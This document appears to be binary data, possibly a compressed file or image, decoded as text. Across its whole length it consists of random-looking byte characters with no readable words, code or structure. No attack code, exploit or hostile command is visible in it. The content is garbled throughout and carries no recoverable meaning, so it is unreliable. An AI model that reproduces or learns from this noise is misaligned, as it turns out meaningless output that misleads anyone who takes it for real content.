��mg#am-1������8�!�m�k�[���s��e2~z�ko�|4�����J~�Й�QS3!C.VAp�=܂?,E�B�XI@�Cw�|3�B��%c��?]E��u���@�`KW_��1��1�չ]*��Ï:�@6�����W�J-ln�'j^٫CkWz��I6�� ��\;��⽟������T�H����Î����}[覺�={Ũ�VQ$�h5[�\��=��b�-AR@� k7}��8�;+m�6�Gr�.�؎;��<��i���9�[X�|7!i��[q�[9akwnCmǿ�{�8��@	W�c`@	�㻣^�!I"!�k����>���$�d)�5%gH����r���U�MQ�2i6JX<��O�2��Sec�9��/2\$�:���g�Gp���7��Zb�_�})�s:�OJe�@'�4Dؘ�_�E���q��$�#q�k�l=�ۉ�AN�gu�Όګ4L�M�eR%S,/�}����z�6�%V ��<�8��$�n�,���)���U�d�cch�n	'�����:���XD��HL�n W�gA*�O�@��(訳��"��:�1�a��s]I�P�UU>g0�,��c�i  ��ͯ����d 	�~�� �_�v6	���B���-jHR�Znbw ��Z���o�RI��y����H��5s��m*�ſ�G��$����%4��[zܜ+wh��x�
P�������R@�* o�_h{A�	Z6N8� �}�3>"�(�ʃ"����|=���C��Ji�I�ڜ�.��Q��6���5~W�sd�_I�jJ�<�S.ɞ���9fv�c���'v��#g-��[RU
o$��L-`ă%9���읷��!'m��l��T���K$J
����Y]�oT2��l�5�F�7�E<���o*+8���se��I���K/z�wi�>���[oo앂�PT����'�)�ҵ��yQ���Ty-��I�O��~Nd�?urݪ��p���P�}>jǚO���@O,y�v��X�II��ڀ�@�ZJ��O	ܱU@X/�������B�  ��t�����gڪ�����e�������F���m����JWy)	���0���Ò�T��[�2�(�j�jD��";J��sǯ���B��F�T�� �)ArA��u���c�f�<�I�,h�J�m���K�m��vŁEk��y�7�d�U`3A~��'�h�z�bV�� Kv<[�%��Vc;��a�
�`��z�� �_�=K�S?N:Y#�u�M��n��dq3�2�N��`��f�{�������%-�*������a9�J����y��z����:b��3�Xϭ�l�^�=�"F��IP�cʨw���s�]�̶����T��R&�Ę���d%��Z�ī���p�O:o�<�(�c�:D1F��ŕ|;**��7�8�m�e�Dk�oC���)Һs��JJFZhĤrXr�<��G�T��eE���JA*Jl�頡fk�=U3<Q��);�Kq�>��9��*�4�)�8T�Ǜ1����s��2�/SG�'в�E����H�O��W$�����d�1խ�Y?��� �%�a�J�n� N�'�8i�X�Ie� ��B��H<��8��!Y��Z�B��B���[ڸe�Q���9��e��<�*��a>+�;��g�j�ٲ$��AU�y }E���qÞ@0JdN�U�Ũ=�S��]aOʐ|��߷�s���җ&�5먣Zī4����ʗE��z���F���Poȷ��1����cN_��J��̍'�K��NC�QT并GK�eu�O5-m*O���G$n<�c�z��nb�jH����${�'ڝ��[m�#�F#0ސE���*�ޯ�P�=~o���ȧ���i�զ��]����V���z��+2��e���;|�!	ū2S�� m7����=�� �c#-�ꛝ'�&�5�ˣ�I�u3A���qC,�V��=v]0F�U�AЩQpk yPx�I�v�f�Ѕ4�sĀ���z�{O�[oe���X�-ؘ9w���Yܫ:)�D�#�=��w��4!S�^���b0/�����^�W�*�����8�H,$A�X��k:���q�7�p�H~��v��?�s*d�A1��}0�>�͵�lYm]~oU.UKE�������`vPQe������iY8�fp�	��c0����e�9o�������ihm�9A�o�}q���/�2�V��Oj�^���Z-AY��h-=�a�:��U^���T�Us��K��MM zX޾x.�N�T#ācqN /*`)6R��PA" �$͊`x��f��q�C��x�o.o	L�)ԛ��PCkNS)vM�O�� ��᪻PÜg�g���*�V�mQ�K����*�,zw,�
y�׈�	�-}���#b��Jt�$o��3�ֿC�G�p�4��jd�1m%D�9[YMi���n�fQ<y-_���^Yf�hU��x*�` �<?e6i ���\�4�y��&�[�]���	���ў��@�l�d�Zz���]c��'���ڋm�[�=� ��z���`Z+a�������X�FLF(�J�AQ���Us1�;�#Q:�(� S.Y�6�˶����$S�6��$:<f�?����T�)j^�	���D��r�>ޢ������ QGb6."�)R�ƈ4D��8�[�1ǹ���Xۃ���YY�F�[~$���=u �wFgH�p
3˿r���>@�bU)�����XV�M���O�r!�-]M|+ Vq3,^#�<�z����m-.�p8u��N�����~hU�O���Q�ɳ����/�l��D�S᷊��%�����+�rP��?���6�j�3�W���ǭ��x���-�sPe��ɪk��X��n�Y�Zg[)��qm�<`e>����\�ϡO����r�2\$�L�qQX۬>"����2$Դ�gCUM2�>IP�y�cN]�%U`m������n'kR2�@9�X���~).#k��*,��:��di䙋G���G�O��/ɩ⡥.�J�A�z�ʗ�TT���~�؋�.L�?��C%)C^�ܞgR|�)��ޙHu�. �8m�HM����J��J��<��z�
����C��Ë�͊R� s&'Kרq X�Y�MH�Q_���+�;A�a�\cќ��$)8��>w�¥��2j3��wM�\�7�E� �R�%G������bV��P��M�P�0��z��݂���P�@�0PPI3�u�Q�� m�~���z:�&G;�፯~����G�H�EJ� ��Vx�h&,2���z��߶-J�����8��s�����Լ4�Ҩ�׉\���~=�q��&F�N����Q�{?� ���Ws���K����("D� #��F`�R	U��":�T�¤���9[(���C���|I�� �l,~�UV��)�,h�
Z@��qq�o��$$I׮��-�Ģl|��zj]?��E�cNM� ��??�Q #.�'
��h'�_C@�G��H*&E �@<���}�����p�NU�Zb�ы^ER�,9�#2�K4�B��
�e(��R9$\s�Q�i))T���v=
i�R��"׍'J����GVN߾�Ƙ�A +4�OV�����(ؖ����<pBrbV'���޲؏��f�'+����O�O-���7J��ڝ8�N���.�����h��'�S�����Z�43�Nʪ�H��D��j3t��2讦�����4qi���*��mDUQ��tON������⭼�؝��b��bq.=+'��fժ�v;`ll�l�XG\M�&�boǬLZ�=G���j�fɲ:��Ϩr��L�PUA-M��&��Qx�kp��ݮ�#���S�~&��;?g�0��8����3�_x��}���.i��7O���IS2|ń�#Hnx?/�#�J����q�n���e�J]L���5�5���Lu?�:Д4�R�u"��`�2���K�#m$&�Hͼv�y��6�M7�vR�/-���{�8�����R�� �f8@��U=Y�DsL�'�.�Κ�X��i�i:oQ��O����6���3��ebə�����Z񍕲0�.-�­��'�(�׍+������X��_V�#�I����wy^:,.o���n�H	�C����]��݂σ��Z!�#�4A��7�?�3M���G3�R�}�ꌠS�3�Wc��T�\�@Q��y���R���+��ۯ�j�[��ѝ��ě(�ʤ���S��� %M4r�lUp�I%,�T�i>x�#���3����Q�ֶ�&��`�e�">ף�]mӵ�H��A�HX�N�8�ݔ�ܷa���O�(���C�\K�ݐ9iY� �S�h�Ο���r�7�Q��g��z$
����UP��\&�ⓈZRӲ�h�ʎ��ʶ[5���~V�lJ���#U)^̓�`/W�/���Y*r����TF��k�eu�����r�xD���v��e��WĶ�a��H^3�Q|��a?���k�X�v�u���R�;ܧ)3�|K�����C������t���1��s)��2�}��'� �D� &�T����T��ߚ帼'h1kS��KQ9��=��Dm���;Y/�»/a'�%����J�&� ��N%�D�	�����c�*R��7�G��LO�H�Ywف�{��G��X:�����S�$+>�6M���S�N˻Ȼ˹�����������Pi��m�;��*&Ӻ� �hSDtםv�ۘ�������8E�Ô,�a7��V��@B^lי�:i���%�2��]��ň6�%�{_��@L(�uys���ӊh�6Gt/C��[S�I<�+x>!*�|�7q�� �>) �G^�*���*ʃ��a��S9vk���_"�R� {�N>RgBiMS�I.�� cLƎ4�a$o
~���с���b�&ʍt�1�V��yB������j֡]QB��Z����~qKj)Z�G��z�,�^mV�*eD���`O#�a�~x��J��
�L	ֵ�XC\�Y`�I\� <�N��b p>����QJ[��u�����Dȕn���-S�q�$��!ָ��Т ̏��b�!�9*�o����u�եSK3D�vl�X�rmk^�!�2z��.�+II���CZ�j��%2/�v�	� ���Z��wu­B�NQ«Q��1��z>�;�*|ċ銣"��#^�Ԃ�P�� ��UPi��dqB�&X�%�nm���gp��H�R&/LZ})dw��M���y��.�B�AI2�2�k���b�}|A�%��|��BBρ`�r騼�-�� �ӼVu��)k��C[����ۀ�����q��n����z���)���b��*��-<�)|WB<HXi����~�u8gZFU��7���ʖm�R�rR����$~*�ӿ���f�K+����G���� j9���;˫je5��QOGV"�H�" DG��I8x��c�֠�VΉ��I5�{�w�IS��+1�	!@sU�,����~��}�uF�V(������,E��h�����}��e��,�G�B�ȫ.oI�4�d�i���9Z�� �VQ������F:gOMM��]���H"E�*ҙ$u�`~���rZRX�Ė�=��8�.����JU�I�ij�x�����"�a N����yM���)�M��H]�
�YB���q��	o��������ƕ���rf~k�tS#F����	��L�r@^N�'�|E����_~�d(*i4&WV�u4Y�q�,+V�y�SR���� �p��	�7�3��C+h:.�Tx�R�O�Lu"Y�6��܅&H��Z��!Yr��x���w��?��%S6�p��0�Z�J���R��zI�xw�5&T����C�5nNQJ��ɥͻ���s�i!H�����1�)�}��8T�V��ș�dО��{�8���Y�gLc��G�(s�{�j�U�͸2�G�̪i�事Z ,*� �c@)�J��r��N�k�v�� �Y$*&����u0�WC����E�RҤ *C-54q��$
�,��׍u¤�d��K���Mʣy������[U�uY��}N_IPT7Y���,\����%d�ź�X�'2r��s"�Ψ|��TRU��k*�gS�Zj8���@H�SsǸ�8-���K�|�w-O�m�m֐�">��<�Ҳ���zr<ƫGTL�r�]Y��(,R9W��������l~����(-*� ah�,ڝ���p�9���BI�a���Փ�fy.{Q�f��C�e�m5B43C,M:7u CpH<��&-8����0\yG�q-���7�Ӡ�m� ���hۣ:��d���LB�Y�[��7z� �	{���\o�����������u�픋MWX� �H	%M� ���?�=���R'׭�� ��Z2)��:\}蕧��,�X�#���m>'�}|�&�JE2g?rU>F�^��s�*�*�9��ې���Q`$T��J�@  `{�Κe� �K��������wS�@�H7�W�
�6H˳m��Ź�Q�T�$��M��	d i�������:�#.��v)}���>��Bך}��^H:S��P�UD�-)�� "ܓq����
J�_�4h���<DEF5<�SM=T��1�'��એ�%^�?5gx$@mU�4r,�ą��RJ�}�y�%����W�^�$��Pu�̥Dm��&�<�.-�IOڤ�T����Ul�Nӱ��(�������-���-�m&�r^��p3k;��O��O���pa{�����/��J���^��A��;��ҿ1���h����Ƿcہc�Ĺy���H-�ҡ+4;Ύ��*y���Tm����b �@��:�U��-$A28��Ut�L��z�ϰ?�5L�G B<fiw�-��}�r�^��¯�cZu�7%9d�;Ͼ�����Ed5tOO$BV��jv��v�AA�*&R�ִ��[R�L�-<z�Zk%��"��/��P|�q���!��e�믽���=���9QG#�w�����a�x|Ps�T�X�4��+B� ��o,�ct{%����s���0���͌�U�T�p�S�3��E���k�l��#5M�ɽ��S4Y#�V%m�{q��zv�0�9hhΦ}j�qm���v6D�B�m��w����)"�=uO��|����k��2��㹈#�6'��1��nx#�HT�<��ʨ�Za���?΅M���{�k�E�rA3q Ӕc���P�Ɣ�T*H�mڤ��� �-:�Ԭ�@�h�R��1�ʣ*��$A������&ӧė�q�ш�[�5H�fQ�oK�K^;�^L�#C����>��_�T���i�b�Y�Fܷ]ц�m7>����6���A@G�9��sxr��0w�+�8>��ʪ�����=k�C,�E
�?��Y��gk�*�U��F�� �>Ww����
�l��ù�����_9~�va[
�F��2	 ���|���>u�5�]�ܮ��VB���$�Dat�e�k�v^C텤�]w=8W���[N+�RH<��1�Z2=KUV3�b{\۷�,#R�)��@��Q�@kya�Q4�i���<9�L��-Í?ٻD��H<�7��4����$�7I��A�'Ԁ��U!@�Ajڱ�qû��Tgȳ�f����
�U"�_�O�µ�I�N��Q����5��OD3U�!*�%xv�_�?�)��L������-��QI�GOL@{XvR	�slO� �H�:��$��մt❚S:����Nx{�2�X��6�d� F�zTmG���K��e7�����) .M�x��jĩ%q �We��3����ف`��ͻ\��x���}����TI���j��ω�7.y����'����֢���V:kUz9�Fj�	.�TH܋������\��^�P޿�r��%t���`$@��y������[I#���@�o�L��QRm�PJ�c'�]�0�e�����@Q�������31�jv�Oer�������I&߆(s
����_���<����=;��K3�q`�`*71#�����	2�e��E�S�Y����K.���RX��*�Mא>C�%L,� #�}Z�S�lοq�2F�C$)��v������ڒ��P��h'�gC��я!]������,>\��)R?�3�}i$�* �n�֊�4�D�E�f��վF�p���2˝&Z�s	�9U�����y�rX-�Pp[M��ܤЫqJ�5?��C@��6�I!��-q~��p?L�e'p���cRQPD���_�};� O�qbm@�09�
6��_B��;((R� ��~���2�*m�F��E���T�������kX}���%��4*I�<��qd	<<�W��Yk����v����b�y��� �m����?�z�Sk�u� ��~�P�(W|)���
���f{T��yCbޜ�_׿8Z⁓0B���̥e3"���"���hܧ�$;׾+�Y#�y�%
���'�9T�T�$J���A���؋{a��x$AT���<iip$����_�����גk���aɵul��`�;AA�_t������5g"�,�8|[��'j���GU.����Y���#�F����j�����س&�țp�yG:Hi��Q�(T^m���?��7�p��<��3����EX���� �I�� ���u �2dU̩�*
�D���NGO5#V�-�([���0 ��}9�x�0RI*���k�n)fh)�
otX��Zx�z�m����}����6�$���XLC�Kd�fm��n���)��fo�*|��S�p;kE��w�t�RÑ0������P��Li��"*Y�e��[ׁ�q@D~��UzNyP3Zar�f�Ǚ$��0����?�T!)$���%6"�g�0h�U�;���a~��ۏLz��A��+�B�ʸ[��U7��R��)=�������)��Zѡ�E�j6��r,@�Eʞ�=���t��*�u�D�Y�"z}��,�Û�w���J�2���s�r�i2$�5�jL�	DUJ}�]�*8�ǿ�� #Sc��u�8���T����@_k���C�=.� ��ք8D�'�#J ��n��M��m]ۊ��}��ذ82N��Oad�S�j�e��GQ��r��nH� I����tIG?�ZP9r��RT��,�
��ko��$N��z�d�)<g��v��b�,7;�	�@�l�E�>!���7Mr�dR�wY�+�����s�Δ9 R��#��_�n[��ᠸ��]iJ��V4�j����ISsv {�>�f�6�:4��	&LD��Ρ�pO����*����@���*3=׼�]	�`B�ܟ���$��(��HyTM^r�������X�v'�{���a˯�!�"}�W�B�Y���[׹?.M�?T��Y��M2CEroժ.\�O?�v�k��b�Q�~����ì���χ_OAN��i�/	��*]��-����m�r�:�����Ron��9�z�qs`.�&�;_���$�ZFR2���B�ҭ�3����wl-onF(X1k��j99F�t(-�U*#v�����ߧ�!�Bw�($/�AYM�i5~�ԙKӬ�WG$����+�-5�?ε(�"�9�^�����upm�B=yԶ��F��8֞o�PI��
�g��_;���$�9)<N��fIbc��$���;�+��������XW�
�A#^w�?z�ɫ�K�&r���=����(�wT�R�Z>�i��niL38���d�������ʛRM�Nvs��
c����"��Y��X��E�}G�f,�;��<�+��
56��q�|V��Z���N�o�ض�^[��6H3�4%�
��m���"0�3�o1�I�� x�nq�i7��xJТ�y�N�d��vX�0��u s�=���"s6ilν~+|���߇V��B���eK(��9�Y噧ڦ%ok���8!)2G^�#*m*p��g�ϭ{)֪(�d^"�H����sb<�R�T�:� U2�d��xWCU
�#�T�0�﷏�l@�̈́�E����)i�1�)ڣe� �����̄�*�>�����TCeM+�TE�A���o�x�p�mB�"���F'S _���6���3��k ��-��{�R���Y�B�f����2L�ef�2*p��by����3���V@=z�j�>�L�S9~]��N&�Vd�%�G� �_�� ��Ϊqԑd�U�V�j�\� r���� X,!��N�@��[>+�]r��S,��F�����v����)I�w(p�Ne9�ȣnA��F���@~<�E� �pv҈Ϡ��\M�	�I��E,�0Jyf1��yA�~��o��|�L	��/0\)��w����Դ��������}~X�X�5U��{��ӧ�uɨ��#�T�aڄ[w �����5�B��-;���E8B�JAO�,�R�I��N��y�<w�b����Y���ʘ��W�ⱂx�ݏ��m9I'�W3:ƚP�=���"6"8K+��>�����S�0i�	JAVXR���=^m*S̒x�7X8���00(�		3�LԬ�E3��c4�1&4`������R겛(��4a�$'U���Vk�P��<k��{zW'�>�i�RBBTf��zg�s-���S�����a�xl�� ��z)��s��n�����+'���U$r6��<�v�bGx�x4PmR7���c�������Ksb0�("� ��
w�͸	�ySr�w�q�c8�u������.S�ms���jL�DE�W ����3~x��Is�X�)�8����a���k$��4��*�A��������n� ����	0f�p�����t{P/�X#��<���E��<{���0#�I$�O6r� �J؞��R�f`Qc���~��V#��1��,f�|p�t���� ���N�M�#�������aRT
	�S��3�߮��[ʳ�$�3[c�Am�����CI��=o�fS�����&���:7�ʻl&ֺ�`�/��>�HKzWB�T&n�{�ϩ�Iv��J�R�ŭ��BqZB3��$-C.��a�[��l����Z���?L]� FQ~W�Z[�m\r�$�,[U;p7l6<~��F���!JPB����1P/�n<[�`8�Y��X�u�hcp��C3v6��O��_{`R����W�J	'���5x�Դm0�������H��q�d`����ӊ�������D�B$b����zH�8=�ہEh��QT$�	���uj��'�^�k\w��ظ��DD�A���Ȳ����kv`����{q�R�T|)��?4���ɐc�_���ԁ1�u���8Ŏ#(Q7��R�!*&��B^g�{ȱ&�?0o��ҩXIQ����O�5����c�������0��ruu�C� ĐH9�q�-`���17&��o����AG:��Ғ:n�L��x7;��#6��� �.=�?</}.6B��r��h-!!Y�}�����j�Xɶ�$Uh�ݚ��Fl�P(j9�>3g���9GJ��uM.kS�,t��]�Lũdt�C�C����Jŵ��PwƇ�m@��u�����VP~�RO���;6����?x����SeV�q�j��ԗ�]6�������V
i$߂y �3��:A:�&>+E�^wQ"}4�_\f&!�_cĀ�\n�#�+jVBd��ZFL(��KF��q�$�g��X=�0��-�0*J���֔�V����ݧ\id�:�@�/
���]�"2G>[��5m
R�t�����e��X�Ψ�Qi��*単nIe�Ksk�����P���TхCd��zn�IU����>�tH�%K����Z���[<$����ԓk�º�Y������U� ��n���͞L����9��i#���u��`p� $��5�'����c��~�����(��,�o� ��~��@ܙ�=o��	|�E��ӽX�vqJ�0
$��� ��z؟� �ڍ�m����[*
LG_�kH:�Mt�J�m�� ��\_���x���vRr�u�[m����)> �c���K�N���%�Y�Ҟ#*��� ��{�p����m�Z|61�@\�r�E�^�xФ4�!yT�n,���~����d@�y���b��6 ����I��v��B�5ɹ����� �@��]exK(�@�WhuI6�I����7�>������y��cSn�+u�L6L뾬��`]�0(�món��˂q.�Uh�<7�,�2d*."�U��Æ�����������{⵮Ld&�t*+`�ō��f��2<t�m��q(��lw{���ÇB'��� I��;��3Ա�1�+���<������j*3�����3��dy�I[K)�q<�,O޹�pK`������n��5�E��)���[co��o��,^�ʁ��I*�uƈzN)k*��2�}�r�<�%�$*cu�˖�3zo(Sv�,l8��p�!9`�ڳά�k>}yU֓#�����A��ښ�����|G��+��r�b����M����TQ�n$f ����Q8�m�b��0���`n$�8�hW����]=�d-��S'���j�5GB��C��+��ڝ��l�X�q;ƻ�Ou��0*Ĳ� z�A0�L�*et�meR*���؀�e�w��ES���C���$� 맔U��*�8P7p{ @#���ՠ)0�s��@*�����o�-@�,BU��.����?,(��&df�ׯ�a�}�0tݻ��Cޝ�	�(�ٶ��yIޣ	���|"BA��a��R��j���]`o,bR�77_e�q�X#��4jpͺ��9��ƉR���M)U�¨U���͚�`/l4F�QND��u�K���A+���i@�e�Q�SV�C9`w�`=-۟�_|9�>�ռ[T�$���+�>Zʶo�Gv�Ae��KX�ٸ���x$& �]ySY)(�����JgQ|jy�N�#TF��H���"ǟ1Rp�a�Z6~� ϭi�+T�$e	��␝w�O��W_�O#?�7eYb��p�s� Xۆ�,6*AZd�����\o�(�u3%JY]��S2���".�n#j�����?�Z�-Q� �f�{M��Z{� b/�A�竝L3�%5I�*؅X�`��7����f�� �"W5�&�x2���~��V�\5F�Ӻ�x��G��C��aU4�<�h � 2}�}�[�+�a��
*+�mV�Z�q���Ԡj]-��f`Թ�4Ѧ��j�ԕ(���7�ckq{����|23o��e�e�JRP@�+�ڽy~u4��-������ȵ���`�$ f:�?��_)��)���z���T0����nǆ�§��S�&�R="�}��8��{"12{ .��b6q�JD
��v�V�4���Ɯ�Jm4�W�x�\W�B��6� m���}m���	P=^���,�*��sq�*n�}JԳH7(�!yݻm��z|��ׄy�5���D�߾�yv��jxD��iXX��}�s�
��).�$�=iU��&>��֬����JeF�6��O�6H�� '"�
Q��o� �T\|WFY��L�d�D���a����� �q�AA��ʢ��� QU~˳ϴ��o)ᅰ�ʐ�����!J�
>z��U�M�H3��}��@٣�SU#xj�c,mu��#�m����**��>�(,Z	H@�������5LӾ�
D$خOv��a�&Ŵ������M\��l²("��<%v�fo{��
h��f�� ���RJ���j4,�AM&�~x���'�Ǎ,,�Ҁ�!ED2)��S��e�Ṉ�P�%��m�o��L#�V����t)A�8��I�ǝ[����C��hҥ}&�l�!ʩĊ�T�R�qE4������H��q�/v�[�r�l,,=8��K{����g�;����?y$XX���|R��M�u��Hj��ε3�ŗԩZ��j�@�������lAŽ�áM8�.�x��}����<JgkBh�D� �������6�3ȲZ�wܕ40O��k�� /u`I؂1��J)n u����iH}�x�6�֘�`���7>�"�}0��;����(ȷ_Z�f[A-���,��܏��|\�wd���*�2E��\hE��2�:��=�&��le����#��h0*���h/��ʭ{Z��n�&�|�`�r�=Eh0�B�ES1uYRξS{�7�{q��6��	P��~��K����hw�ۚs�\�T@��Y7߸���a�Nc1^6�Z�ו-z���*i'�XcFVR�xgh�>V"�{���=�kN�-%�e#�ʖ�k�
4�N���#PR�s�k��g0�g�Ү����ރ?N��Cv�&b��� yjO�z!�h��Y�k����F˙��g9^QO:4��h�O��ҕ.^���m@�'�=/mI�
?�� ���Cq���Z`��*{�	҈rI"]����U�霖H�F*�%����:�9�M������#�C���iq����� X�|%k�f}�;C�Hf�3���9Q��� �e��>�v�^�[��ư���Z[:�II�3�})+��ٸзqF�xX!i�B����.@��=,���?Ժ�MTx�Ҟ�3:�/�[��x�	��$|����l��*��`��-YLW���T�C��u'8� �W�z�Q���?:�%%VU$�{R�xl�
ت2��F6H�,�����v�?igR��a�]��+!�� c
��K�ݘ)�����Z���ê2z���h2�B�����%,%|E1VRo��v��$7��'�h�\��8y`��s����[�ʋh�� a � {iJJUO��a$	cm���x��C������ƄbP�2�� �cTV�$ Io_�^r�UUH�G%�q �~@7�ր�/��X[��r#u4}*�s��s)���M�cV
�~[�c(H$H'H�է���6�E������D�H�� �Z����A@����H�Z���'�~�y�4@,w1e`>��ܟß逻�x��-��z�RL#�^5j˪�`7�x��ouO@ ��5*�-S?)�*�?I�3G���u����)����a{�@��~z��Ґ�@%�UG Zhʳ� 	8���ۂ���{u�����։�5��QN��P�@��<�߃���ͮ<*q�1(J��9�_.��Ug��i����I���v��=�H,�  �}�a�� :�w'��N����6P
�=��^� ��������)!I�i��tt���eR@<P�aЀT`��@���cN����z��v�\�����{ό4�(��	��'J��N!��|:��W�R�#�2̿4���0�*��U��z�Z�O>���ؔ��L��@zt->ZSm��q��C*�a���5U�{�g��29䣗.��0��;T,��;��v�ݻ��m��k��w��j�lL��'�N`��dk4A�a�f�^���gZ:�֕� G�T�<��p�m|q�{�o��I��
�v�e�X�,�JN��y�s��Kg[�6R�A�@�3�<�R�����5��l��D>^���D_�Akz�s��p�U"ɑ��ij
���f6�����,=�;�����IW��)��Ԫ���KpxpO��N����&p}�C�� @��yк���yP �M�ny�8��)�����j�?jf�(�L^���4�ѓ��}x�%$,οZ��3?����T�K45T�QG�����!;X����d�F��Npj)p)}ܸRS���m%��T��Y�@������t��$���bM�58w��@	�^V��ӆt<�.2���I�+z֨�{Ah�t�K6^��ʔT♢EW`#��� qaaű�C(VT�:�	1����1(J�L�o�ۨ��6�3�)c_��&�dfR ��%��/8&�A7x���H^ۯ	!RGu��P��M5����T�Ȅ+�Ctu#�m�78��:�ބ���`���IPޟZY��4�!̨��*h&G[L>�JAh* �}���a��f%7.����ѡ���w*�g4���r9R�x���U'i�Ï��Sz��?���n����G߮$ՙVhc�H袭�1���d$��H�[��o�BTr�� �iA��ԭ
l����JQ~z'�ZT֝ �9�`o��2�r|��A�Lk�'��i��3��we��K o�[� $�� Ȏ"+�?�ݛ�y�sg��d��w�	I�<�K�?��y�G_��-g�j%Y%4���H�����7�z��Z�h�
A<,��c bK�� �^��}�)�{�� aARv~!�r�BB��}
~^=����vk���s:r��_Gŧ�rCTB�X!���Anoa����A�5��@�@����_zq=�n�<mqo�heRN�pF�9���?^����$��z��9ҡ �5;`��{؀��oKnm��0�1Ƈ��k�����6��qe�ֱ����p*�I$\z3 JJ�$�	�3S�+-]Do���V���ŭ텘���I���Tv\�t���%Tf�%'h�T�\�A>��aRۑ{.��%iP�A>C��[smRd��/�*��yY��x����~��8a�*H�r��<(�*PQ�U��+����3��}9��������I���GmR#��q�n� v��m=�`����9 x�4|���La�_���_�l\�	&3C���� j�j�u����h\z6���$a��8���B@]�u�ФӢ�fԿ���⨞�}5��,���(+���+y	;vN@nn~|c�l'��Ԣ4��� ��x57��qH[jJp�H��_�֭Z�%�qiZ��2�m����P�H����^Ǿ4�)q�J��|�S�^N�%� >�#�w��r���k���I�MW
�84�r(ItH$>��~1����� �{~-X�ܴ�.�:R	��հ�m��H����9'�y��zժ�Ej���+<��*$A�	aU�]��nm�
^��:�c�R�љFW���7^��}����� ��i@A*�-C��QI /��w�l+q�%1 |�f��KLu�A\����X�k��as~=�?�|!u��w���ey��M���!)���)��[�$��� �$���{�G^�S&U�����c/�T3*�#�|�q~����%&e"I��i*�k4���'���$���Ͼ'�>�J��ck��<�����M�S�nt[�t�Є �YHT^,"������N���:n:��)*/��h���[E� �*3�.��7pM���Bc0 �?jQ��Y� �9�.-��|��[q��-�����=]41�-�q3`�W6���_��S^/`��*1�I�U}� �j��&���h�Vq5�X(������
�VD .Ǎ-V�	t����Kޮ���2f�D����V�L�B��*�#�lv��]���k����#���=��=�Nb�D�k����_�������͆O�8�������0H]�Kz��ml+^)�9r�\@�����V�,a0����\�&��P��s�꽖|��XV1��.�EفCɰ��"ڔ���']��h6�;���?�D�OU�O,��B�BK?�+{Z�zb9�R޻��_8� ʄ�a�^Ux)[CMCE<�b��b���U����o�:�J_�
R�@
�u�����GHr
��[������[�>�ط�y)�����n�e�a���e3���e���N3��<��l� &T3 m����2�B�J�G�U�,�o	�\\~������_�a�#-3a��*���\��9c�]��'�{� ��八ai�&z�ΏS�p��sk^(��s6��n���o� \*U������5.% 	�x�6w55t�n� n��E���v���r���U��r'�\�+�%�����n��;|��^x,2wk� ���sk�W�E����uI�������7m*��n>i�ӕxj��h#�p��~�,�,�<('���FAS指!�s~П�#�D����A�Ņ'�w�_6�)ܠ���-�v�\RI"��r�	�>t�h�2�����rl�97����˪��HO'��-�vͅ� �X�ڴ�5���|!
)���9֟��i�=:4��yYT�B���pÿ��:>!��NnU�g�)��Ԝt��R��p��f�5$��@��${@{�[\ۆ8���ل8�[l�P�����t�l����T�W�V��KN]NY��U��b@����I�"�j��z�]TW���m���
���9J�9���Xs��8&+�n@
V�_��>K�Q�UA�*����u�,m��by�Z� <���L0�&A�C��bnr	&���%"����#�W��u���t���s��ܒE�b��ocP�S}ԫ��$��gT�0nǟ�iiΛޞa��9�Zu�M�%eez@|ܴ��o7�\�&�7��4X,Kiy-�B���4x�*"o>�Mcn��fa�M}�e��s���.ء⤒M�S���R兇!�>��r1�t���	?1\��ѫam7P�T�sbnx��.i�($x�aΡ;V��\���{{bNv}ԟ�9Z��;���yJ}O2:>Qj�j���$Y�� 0�X�4?�l۸6���ǉ�kF^�U��G�<�PÔ r1�z
��� 4e>�U	A�we(x�u����N�Z|��ҋ���`�2�����~�(�� PC����9e�r��6䧧a������wvJ�3� Zb���h�x�J�H�?m��i���y~]S��G-SRȪ�&�U۾��`	��)-йQ˭���4w� �0�#*�}�L/ѩ!�
t�e��<rH�P�.A�n���#��)���Ң���8U>yȋ�=軜j�*�Zj��bv� �k ����8Lp�Y �^;��׊� � /m�BΨf��vi�r�%vX�p�R��?\�Ö�gA��;S� �Z�L�KH�^�Rߕ�a
���p-r{~X�A2H:Z�4��% ���*�Qg� d�˩`W�Ž�۰�E(Z���QL���&=EL�f�"S8m������c|
�!NdE�Q	��>wׅ^t�p��=�i7��{���-��ԟ	�~��m���9R5�=j٨u%�����PW���H�����|2Ԥ�D�®Ľ� S�Mv�u�CC��+�Hb7����q�� ��$r�
�3��r����T���[�����{��H
$F�yti��V_� �)�ҕ;�%�*��^���L
Lo��.����\h۔T�*6�o�qnl}���1�L��	���T�n�^Wb��� kl�߿�ʊT Lɚ�� Н�A�V���Z̏5�fSfe�jJ�Cn�qc��l#;d�1�>�E;�n�8��t�'NJ�kE4�T�9�%��nlm�q��c�30��"�*+q+BM&�ij�����L�X�IRAC���|���C��V�T/i���ZD'>2~�������Lu�5f[DVq�xcܭe ��'�o�n�8��Rb/�t+��L
���a��e�ׇ���G�����J��y�':�S���ʛd +��l,G��>1w��uըE0B�1ի��1N\��G�i?[w�|
�۪�t*�x����n����W���L�t	�CL�}��,�ﰓŬo{���P&SkI%I���z�2�.�<O8�#؟C�Ǩ����M0� �Z���&Z�)��m;�.���~G׶/�>[}�)Z��2�]hYI��+���_���c�ezieq(j	ҧ�'���ǲ8�P��!B=�W� %���|�R�g�oj�:�W���3�I"���ߛ���wlt�Ă� s
�ˉ�x�9ZZ�)
�>DWy�uH���s`w�S��g"� ��[rH@����hv�d�\���~��W���:�'&9*ڲ&XKa N���{�{z������0D�x����oȃ'�u�D\�����!��P
�<y�'���
�,���>����,��c>�Q�(�.c�"���(�[ʵ���y��an#e!7c�^���v�J+QJ����1�+�~9�V���;\���?_�	q;<��(P�k�+Y��PV��9���k}��da��
